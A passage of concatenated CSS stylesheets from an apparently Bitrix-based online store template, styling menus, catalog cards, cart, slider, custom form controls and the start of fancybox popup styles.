		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.panel_1 .catalog-section-child a .child{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a .child .text{
		font-size:14px;
		color:#575b71;
		text-decoration:none;
	}

	.panel_1 .catalog-section-child a:hover .child .text{
		color:#575b71;
	}

	.top_panel .panel_2{
		border-left:1px solid #edeef8;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		font-size:10px;
		color:#fff;
		text-transform:uppercase;
		line-height:46px;
		font-weight: 700;
	}

	.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
		color:#fff;
		line-height:46px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#346699;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		border-top:1px solid #b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li:first-child{
		border:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text{
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		font-size:14px;
		color:#575b71;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a:hover,
	.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
	.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text a{
		color:#fff;
		border:none;
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
		color:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i{
		color:#b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild:hover i{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul{
		background:#18191e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li{
		border-top:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li a{
		background:#575b71;
		color: #fff;
	}

	/***HEADER***/
	.header_1 .logo a{
		text-align:center;
	}

	.header_1 .logo a span{
		font-size:9px;
	}

	.header_2{
		background:#fff;
	}

	.header_2 #altop_search form input[type="text"]{
		font-size:13px;
		color:#8184a1;
		border:none;
		background:#fff;
	}

	#altop_search form input[type="submit"]{
		color:#8184a1;
		border:1px solid #575b71;
	}

	.title-search-result{
		border:none !important;
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
		-webkit-box-shadow:none !important;
		-moz-box-shadow:none !important;
		box-shadow:none !important;
	}

	.title-search-result::before{
		border-left:5px solid transparent !important;
		border-right:5px solid transparent !important;
		border-bottom:7px solid #f4f5fd !important;
	}

	.title-search-result::after{
		content:none !important;
	}

	.title-search-result #catalog_search{
		border:none !important;
	}

	.title-search-result .tvr_search .item_title .article,
	.title-search-result .tvr_search .item_title .property{
		font-size:11px !important;
	}

	.title-search-result .tvr_search .item_title a,
	.title-search-result .tvr_search .cat_title a{
		font-size:12px !important;
	}

	.title-search-result .tvr_search .item_title a:hover,
	.title-search-result .tvr_search .cat_title a:hover{
		color:#cc9900 !important;
	}

	.title-search-result #catalog_search a.search_all{
		font-size:12px !important;
		color:#a0a4bc !important;
	}

	.title-search-result #catalog_search a.search_all:hover{
		color:#cc9900 !important;
	}

	.header_4{
		background:#fff;
	}

	.header_4 .telephone p,
	.sbg_dark .header_4 .telephone p{
		font-size:14px;
		font-weight:400;
		color:#575b71;
		line-height:1.3;
		border-bottom:1px solid #b7bbd3;
	}

	.header_4 .telephone p span,
	.sbg_dark .header_4 .telephone p span{
		font-size:14px;
		color:#575b71;
	}

	.header_4 .telephone p i{
		font-size:19px;
		color:#575b71;
		text-align:right;
	}

	.header_4 .telephone a.callback_anch,
	.sbg_dark .header_4 .telephone a.callback_anch{
		font-size:14px;
		color:#575b71;
		text-transform:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.header_4 .telephone a.callback_anch:hover,
	.sbg_dark .header_4 .telephone a.callback_anch:hover{
		color:#fff;
		border:none;
		background:#575b71;
	}

	/***CONTENT***/
	.content-wrapper{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	/***SLIDER_TOP***/
	.anythingSlider-default .anythingWindow{
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
	}

	/***BANNERS_MAIN***/
	.banners_main{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.banners_main .row,
	.banners_main .banner-item{
		border:none;
	}

	.banners_main .row:first-child{
		-moz-border-radius:4px 4px 0px 0px;
		-webkit-border-radius:4px 4px 0px 0px;
		-khtml-border-radius:4px 4px 0px 0px;
		border-radius:4px 4px 0px 0px;
	}

	.banners_main .row:last-child{
		-moz-border-radius:0px 0px 4px 4px;
		-webkit-border-radius:0px 0px 4px 4px;
		-khtml-border-radius:0px 0px 4px 4px;
		border-radius:0px 0px 4px 4px;
	}

	.banners_main .item-text{
		font-size:14px;
		text-align:center;
		line-height:14px;
	}

	.banners_main .item-text.small{
		font-size:14px;
		line-height:14px;
	}

	/***NEW,SALELEADER,DISCOUNT***/
	.ndl_tabs .section ul.tabs li.current:after{
		border-left:4px solid transparent;
		border-right:4px solid transparent;
		border-top:5px solid #fde037;
	}

	.ndl_tabs .section ul.tabs li a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}

	.catalog-top{
		border:none;
	}

	.catalog-item-card{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover,
	.catalog-item-card.item-tb:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item-card .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover .catalog-item-info{
		border:none;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info{
		border:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:none;
	}

	.catalog-item-card .item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.catalog-item-card .item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item-card .item-image .sticker span::before{
		content:none;
	}

	.catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}

	.catalog-item-card .catalog-item-price-old{
		font-size:11px;
	}

	.catalog-item-card .catalog-item-price{
		font-size:14px;
	}

	.catalog-item-card .time_buy_clock i{
		font-size:19px;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.catalog-item-card .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.catalog-item-card .time_buy_timer .countdown-amount,
	.catalog-item-card .time_buy_timer .over{
		font-size:14px;
		font-weight:400;
	}

	/***H1,H2***/
	h1, h2{
		font-size:16px;
		font-weight:700;
		line-height:1.3;
	}

	h2{
		font-size:14px;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom form input[type="text"]{
		border:1px solid #dee0ee;
	}

	.subscribe_bottom form button[name="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***FOOTER***/
	.footer_left .copyright{
		font-size:11px;
	}

	.footer_center .footer-links a{
		font-size:11px;
	}

	/***NEWS***/
	.news-list .news-item a .news-title{
		font-size:12px;
	}

	/***PREV_NEXT_NEWS***/
	ul.news_prev_next li.next a .title-link span{
		text-align:left;
	}

	/***REVIEWS***/
	.reviews-list .reviews-item{
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-transition:none;
		-moz-transition:none;
		-o-transition:none;
		transition:none;
	}

	.reviews-list .reviews-item:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.reviews-list .reviews-item .item-image{
		border:1px solid #dee0ee;
	}

	.reviews-list .reviews-item .item-title{
		font-size:12px;
		font-weight:400;
		line-height:1.3;
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/
	.payments-section-list ul li .payment-item-title{
		font-size:14px;
	}

	/***FILTER***/
	.filter form table tr td{
		text-align:left;
	}

	.filter form table tr td:first-child{
		text-align:left;
	}

	.custom-forms-wrapper.checkbox label{
		font-size:12px;
		line-height:27px;
	}

	.filter form .submit button[id="set_filter"]{
		font-size:11px;
		font-weight:400;
	}

	/***CATALOG_SECTION***/
	.catalog-item{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover .catalog-item-info{
		border:none;
	}

	.catalog-item .catalog-item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.catalog-item .catalog-item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item .catalog-item-image .sticker span::after{
		content:none;
	}

	.catalog-item .catalog-item-title a{
		font-size:12px;
		font-weight:400;
	}

	.catalog-item .item-price{
		text-align:left;
	}

	.catalog-item .item-price .catalog-item-price-old{
		font-size:11px;
	}

	.catalog-item .item-price .catalog-item-price{
		font-size:14px;
	}

	/***CATALOG_DETAIL***/
	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
		font-size:31px;
	}

	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
		font-size:12px;
	}

	.catalog-detail .catalog-detail-offers{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .price_buy_detail{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .catalog-detail-price{
		text-align:center;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.catalog-detail-element .section ul.tabs li.current:after{
		border-left:4px solid transparent;
		border-right:4px solid transparent;
		border-top:5px solid #fde037;
	}

	.catalog-detail-element .section ul.tabs li a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}

	/***OFFERS_LIST***/
	.offers-items .catalog-item .catalog-item-props-mob{
		font-size:11px;
	}

	.offers-items .catalog-item .catalog-item-image{
		text-align:center;
	}

	/***CONSTRUCTOR_ITEMS***/
	.set-constructor-items .catalog-item-card::before{
		font-size:16px;
		line-height:22px;
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;
	}

	.set-constructor-items .catalog-item-card{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.set-constructor-items .catalog-item-card:hover{
		border:1px solid #fde037;
		-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	}

	.set-constructor-items .catalog-item-card .catalog-item-info{
		border:1px solid #fff;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.set-constructor-items .catalog-item-card:hover .catalog-item-info{
		border:1px solid #fde037;
	}

	.set-constructor-items .catalog-item-card .item-image{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-image i{
		font-size:55px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price-old,
	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent{
		font-size:13px;
	}

	/***MODAL***/
	#addItemInCart .item_title{
		text-align:left;
	}

	#addItemInCart .item_links{
		text-align:right;
	}

	#addItemInCart .item_links .close,
	#addItemInCart .item_links .order{
		font-size:11px;
		font-weight:400;
	}

	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options .offers-items .catalog-item{
		background:none;
	}

	/***ORDER-CART***/
	.cart-items .equipment .tbody .tr{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .tr_into{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			font-size:11px;
			color:#8184a1;
			border:1px solid #dee0ee;
		}
	}

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		text-align:right;
	}

	.cart-items .equipment .tbody .myorders_itog{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .w100p .cart-coupon{
		border-bottom:1px dotted #dee0ee;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		font-size:12px;
	}

	.cart-items .w100p .cart-buttons button,
	.order-checkout button[name="submitbutton"],
	.personal button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	.myorders .order-info input[type="text"],
	.personal input[type="text"],
	.personal input[type="password"],
	.myorders .order-info textarea,
	.personal textarea{
		font-size:12px;
	}

	.myorders .order-info select,
	.myorders .order-info .quick-location-tag,
	.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input,
	.bx-slst .dropdown-block{
		font-size:12px;
	}

	/***REGISTER, AUTORIZATION, FORGOT PASS, CHANGE PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"],
	.content-form .field textarea{
		font-size:12px;
	}

	.content-form .field button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***NEW OLD BYERS***/
	.order-checkout table.sale_order_full_table button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***POPUP WINDOWS STYLES***/
	.pop-up .h1,
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
		font-size:14px;
		font-weight:700;
		line-height:1.3;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"],
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
		font-size:11px;
		font-weight:400;
	}

	/***GOOD_BAD_MESSAGES***/
	.alertMsg.bad,
	.alertMsg.good{
		font-size:12px;
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.catalog-item-price-view .time_buy_timer .countdown-section:before,
	.catalog-item-price-view .time_buy_timer .countdown-amount{
		font-size:11px;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.offers-items .catalog-item .catalog-item-prop{
		font-size:11px;
	}

	.set-constructor-items .catalog-item-card .item-all-title .item-title,
	.kit-items .catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price,
	.kit-items .catalog-item-card .catalog-item-price{
		font-size:14px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-image i{
		font-size:99px;
	}
}

/***720px***/
@media (min-width:788px) and (max-width:1013px){
	.content-wrapper{
		-moz-border-radius:0px 0px 6px 6px;
		-webkit-border-radius:0px 0px 6px 6px;
		-khtml-border-radius:0px 0px 6px 6px;
		border-radius:0px 0px 6px 6px;
		-webkit-box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
		-moz-box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
		box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
	}

	.stati_bottom ul.lsnn li{
		border:none;
	}
}callback_anch


.table-product {
	width: 100%;
	border: none;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	border: 1px solid red;
}
.table-product td {width:50%}
.table-product thead th {
	font-weight: bold;
	text-align: left;
	border: none;
	padding: 8px 10px;
	background: #346699;
	font-size: 14px;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	color: #fff
}
.table-product tbody td {
	text-align: left;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	padding: 8px 10px;
	font-size: 14px;
	vertical-align: top;
}
.table-product tbody tr:last-child {border-bottom: 1px solid #ddd;}

.table-product thead tr th:first-child, .table tbody tr td:first-child {
	border-left: none;
}
.table-product thead tr th:last-child, .table tbody tr td:last-child {
	border-right: none;
}
.table-product tbody tr:nth-child(even){
	background: #f3f3f3;
}



/* End */


/* Start:/local/templates/elektro_flat_copy/js/anythingslider/slider.css?14798484005127*/
/***GENERAL STYLES***/
.anythingSlider{
	margin:0px;
	padding:0px;
}

.anythingSlider .anythingWindow{
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;	
}

.anythingSlider .anythingBase{
	margin:0px;
	padding:0px;
	list-style:none;
	position:absolute;
	left:0px;
	top:0px;
	overflow:visible !important;
}

.anythingSlider .panel{
	float:left;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

/***SLIDER***/
.anythingSlider-default{
	position:relative;
}

.anythingSlider-default .anythingWindow{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	z-index:598;
}

.anythingSlider-default .panel a{
	display:block;
	margin:0px;
	padding:0px;
	text-decoration:none;
}

/***SLIDER NAVIGATION LINKS***/
.anythingSlider-default .anythingControls{ 
	position:absolute;
	left:22px;
	bottom:10px;
	z-index:599;
}

.anythingSlider-default .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-default .anythingControls ul li{ 
	float:left;
	margin:0px 2px 0px 0px;
	padding:0px;
}

.anythingSlider-default .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-default .anythingControls ul li a{
	width:14px;
	height:13px;
	display:block;
	margin:0px;
	padding:0px;
	border:2px solid #868aa0;
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	-khtml-border-radius:9px;
	border-radius:9px;
	background:#868aa0;
}

.anythingSlider-default .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-default .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***SLIDER NEXT_BACK LINKS***/
.anythingSlider-default .arrow.forward,
.anythingSlider-default .arrow.back{ 
	width:40px;
    height:42px;
	position:absolute;    
    top:50%;
	margin:-21px 0px 0px 0px;
	padding:0px;
	z-index:599;
}

.anythingSlider-default .arrow.forward{
	right:-8px;
}

.anythingSlider-default .arrow.back{
	left:-8px;
}

.anythingSlider-default .arrow.forward a,
.anythingSlider-default .arrow.back a{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	text-align:center;
	text-decoration:none;
	background:#8184a1;
}

.anythingSlider-default .arrow.forward a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.anythingSlider-default .arrow.back a{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.anythingSlider-default .arrow.forward a:hover,
.anythingSlider-default .arrow.back a:hover{
	background:#fde037;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.forward a:after,
.anythingSlider-default .arrow.back a:before,
.anythingSlider-default .arrow.back a:after{
	width:0px;
	height:0px;
	content:"";
	position:absolute;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.forward a:after{
	right:0px;
	border-right:8px solid transparent;
}

.anythingSlider-default .arrow.back a:before,
.anythingSlider-default .arrow.back a:after{
	left:0px;
	border-left:8px solid transparent;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.back a:before{
	top:-4px;
	border-bottom:4px solid #575b71;
}

.anythingSlider-default .arrow.forward a:after,
.anythingSlider-default .arrow.back a:after{
	bottom:-4px;
	border-top:4px solid #575b71;
}

.anythingSlider-default .arrow.forward a:hover:before,
.anythingSlider-default .arrow.back a:hover:before{
	border-bottom:4px solid #bea201;
}

.anythingSlider-default .arrow.forward a:hover:after,
.anythingSlider-default .arrow.back a:hover:after{
	border-top:4px solid #bea201;
}

.anythingSlider-default .arrow.forward a i,
.anythingSlider-default .arrow.back a i{
	font-size:26px;
	color:#fff;
}

/***DISCOUNT NAVIGATION LINKS***/
.anythingSlider-discount-left .anythingControls{
	position:absolute;
	bottom:16px;
	left:50%;
	-moz-transform:translate(-50%, 0);
	-webkit-transform:translate(-50%, 0);
	-o-transform:translate(-50%, 0);
	-ms-transform:translate(-50%, 0);
	transform:translate(-50%, 0);
}

.anythingSlider-discount-left .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-discount-left .anythingControls ul li{ 
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.anythingSlider-discount-left .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-discount-left .anythingControls ul li a{
	width:10px;
	height:10px;
	display:block;
	margin:0px;
	padding:0px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	background:#dee0ee;
}

.anythingSlider-discount-left .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-discount-left .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***DISCOUNT NEXT_BACK LINKS***/
.anythingSlider-discount-left .arrow.forward,
.anythingSlider-discount-left .arrow.back{
	display:none;
	visibility:hidden;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css?14798484004818*/
/***FILTER_POPUP_CHECKBOX_RADIO***/
.custom-forms{
	float:left;
	margin:0px 5px 4px 0px;
	padding:0px;
}

.custom-forms:last-child{
	margin:0px 0px 4px 0px;
}

.custom-forms input[type=checkbox],
.custom-forms input[type=radio]{
	display:none;
}

.custom-forms label{
	font-family:"Open Sans", sans-serif;
	color:#575b71;
	line-height:30px;
	display:block;
	margin:0px;
	padding:0px 12px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.custom-forms:hover label{
	background:#dee0ee;
}

.custom-forms.active label,
.custom-forms.active:hover label{
	color:#000;
	background:#fde037;
}

.custom-forms label.disabled{
	color:#b7bbd3;
	background:none;
	cursor:default;
}

/***FILTER_POPUP_COLOR***/
.colors.custom-forms label{
	width:26px;
	height:26px;
	border:2px solid transparent;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	padding:0px;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

.colors.custom-forms:hover label{
	border:2px solid #a0a4bc;
}

.colors.custom-forms.active label,
.colors.custom-forms.active:hover label{
	border:2px solid #fde037;
}

.colors.custom-forms label.disabled{
	width:24px;
	height:24px;
	border:3px solid #edeef8;
	background:#b7bbd3;
}

.colors.custom-forms label i{
	width:24px;
	height:24px;
	display:block;
}

.colors.custom-forms label img,
.colors.custom-forms label i{
	border:1px solid #fff;
}

.colors.custom-forms label i.fa-check{	
	text-align:center;
	line-height:24px;
}

.colors.custom-forms.active label i.fa-check{
	color:#fff !important;	
}

.colors.custom-forms label.disabled i,
.colors.custom-forms label.disabled img{
	display:none;
	visibility:hidden;
}

/***FILTER_COUNT***/
.custom-forms label .count{
	height:15px;
	display:inline-block;
	margin:0px 0px 0px 7px;
    padding:0px 5px;
	font-size:10px;
	color:#fff;
	line-height:15px;	
    -moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#a0a4bc;
}

.custom-forms.active label .count,
.custom-forms.active:hover label .count{
	background:#43484d;
}

.custom-forms label.disabled .count{
	color:#b7bbd3;
	background:#dee0ee;
}

/***SETTING_PANEL_CHECKBOX***/
.option.custom-forms{
	width:100%;
	float:none;
	margin:0px 0px 8px 0px;
}

.option.custom-forms:last-child{
	margin:0px;
}

.option.custom-forms label{
	width:100%;
	display:table;	
	padding:0px;
	line-height:1.3;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.option.custom-forms:hover label,
.option.custom-forms.active label,
.option.custom-forms.active:hover label{
	background:none;
}

.option.custom-forms label .check-cont{
	width:16px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.option.custom-forms label .check{
	width:12px;
	height:12px;
	display:block;
	margin:0px;
	padding:0px;
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

.option.custom-forms.active label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.option.custom-forms.active:hover label .check{
	border:2px solid #cc9900;
}

.option.custom-forms label .check i{
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	display:none;
	visibility:hidden;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms.active label .check i{
	display:block;
	visibility:visible;
}

.option.custom-forms.active:hover label .check i{
	color:#cc9900;
}

.option.custom-forms label .check-title{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 7px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title{
	color:#cc9900;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css?14798484004554*/
#fancybox-loading{
	position:fixed;
	top:50%;
	left:50%;
	height:40px;
	width:40px;
	margin-top:-20px;
	margin-left:-20px;
	cursor:pointer;
	overflow:hidden;
	z-index:1104;
	display:none;
}

* html #fancybox-loading{ /*IE6*/
	position:absolute;
	margin-top:0;
}

#fancybox-loading div{
	position:absolute;
	top:0;
	left:0;
	width:40px;
	height:480px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
}

#fancybox-overlay{
	position:fixed;
	top:0;
	left:0;
	bottom:0;
	right:0;
	background:#000;
	z-index:1100;
	display:none;
}

* html #fancybox-overlay{ /*IE6*/
	position:absolute;
	width:100%;
}

#fancybox-tmp{
	padding:0;
	margin:0;
	border:0;
	overflow:auto;
	display:none;
}

#fancybox-wrap{
	position:absolute;
	top:0;
	left:0;
	margin:0;
	padding:20px;
	z-index:1101;
	display:none;
}

#fancybox-outer{
	position:relative;
	width:100%;
	height:100%;
	background:#FFF;
}

#fancybox-inner{
	position:absolute;
	top:0 !important;
	left:0 !important;
	right: 0 !important;
	bottom: 0 !important;
	padding:0;
	margin:0;
